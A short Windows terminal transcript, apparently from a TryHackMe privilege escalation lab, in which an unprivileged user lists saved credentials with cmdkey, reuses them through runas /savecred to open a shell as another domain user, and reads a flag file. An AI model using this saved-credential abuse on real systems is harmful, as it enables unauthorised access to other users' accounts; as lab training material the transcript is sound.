 C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:"WPRIVESC1\mike.katz" cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>type "C:\Users\mike.katz\Desktop\flag.txt"
THM{WHAT_IS_MY_PASSWORD}
C:\Windows\system32>